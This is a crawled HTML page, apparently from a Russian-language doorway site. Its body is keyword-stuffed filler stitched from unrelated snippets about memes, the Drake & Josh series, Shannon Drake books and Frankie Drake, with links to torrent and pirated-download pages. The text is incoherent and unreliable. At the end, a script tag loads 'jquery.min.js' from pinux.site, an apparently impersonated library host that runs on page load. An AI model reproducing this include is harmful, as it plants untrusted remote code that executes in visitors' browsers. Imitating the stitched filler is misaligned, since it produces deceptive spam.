

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-grafon-dreyk.html
body_size: 2791
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Графон дрейк - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Графон дрейк</h2>
                            </header>
                            <p>Правила форума Не переступайте черту, за которой вас начали бы бить в реале. Только вместо драки у нас прдупреждения и баны. Дрейк графон мафон. 27-07-2013, 05:18. 27-07-2013, 05:18; Картинки / Для переговоров. · Подписка на Old Fashion Games - Наш паблик в VK - https://vk.com/oldfashionedgames Наш Twitter- http://bit.ly/VD7sme. Подробнее гаминг,Fallout 4,Fallout,Фоллаут,,фэндомы,трейлер,графон,дрейк,смешные картинки,фото. 
Сайт, на котором каждый может найти то, что ему нужно. Дрейк и Джош Drake & Josh смотреть бесплатно. Дрэйк и Джош - весёлая комедия о двух подростках, ставших сводными братьями. Дрэйк - азартный подросток, мечтающий стать известным музыкантом Книги Шеннона Дрейка. Скачайте или читайте онлайн любую книгу автора Шеннон Дрейк в электронном виде без регистрации, бесплатно. Про что 3 сезон сериала Дрейк и Джош? Новый сезон продолжит рассказывать о невероятных и довольно интересных приключениях, в которые попадает парочка главных героев. 
Приветствую тебя! Здесь Вы сможете смотреть онлайн сериал Тайны Фрэнки Дрейк 1 сезон бесплатно и без регистрации. · События сериала разворачиваются в Торонто в 20-х годах прошлого столетия. Несмотря на канадскую демократичность, в обществе. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-skachat-aytyuns-dlya-4-ayfona.html">Скачать айтюнс для 4 айфона</a></li>
                                <li><a href="vbz-pesni-maksim-pticy-tekst.html">Песни максим птицы текст</a></li>
                                <li><a href="vbz-chto-za-slovo-igra-otvety-4-bukvy.html">Что за слово игра ответы 4 буквы</a></li>
                                <li><a href="vbz-kak-besplatno-skachat-platnye-knigi.html">Как бесплатно скачать платные книги</a></li>
                                <li><a href="vbz-shemy-razmescheniya-reklamnyh-konstrukciy-v-selskom-poselenii.html">Схемы размещения рекламных конструкций в сельском поселении</a></li>
                                <li><a href="vbz-starye-pesni-o-glavnom-vse-chasti-skachat.html">Старые песни о главном все части скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-skachat-igru-na-pk-postroy-gorod.html">Скачать игру на пк построй город</a></li>
                                            <li><a href="vbz-kuda-skachivaet-drayvera-nvidia-geforce-experience.html">Куда скачивает драйвера nvidia geforce experience</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-shema-podklyucheniya-rele-fr-7e.html">Схема подключения реле фр 7е</a></li>
                                            <li><a href="vbz-la-mante-religieuse-monashka-1997-torrent.html">La mante religieuse монашка 1997 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-kazaki-2-igra-skachat-torrent.html">Казаки 2 игра скачать торрент</a></li>
                                            <li><a href="vbz-mortal-kombat-13-skachat-torrent.html">Мортал комбат 13 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-feoktistov-didakticheskie-materialy-7-klass-skachat.html">Феоктистов дидактические материалы 7 класс скачать</a></li>
                                            <li><a href="vbz-konstanta-ostatsya-v-zhivyh.html">Константа остаться в живых</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
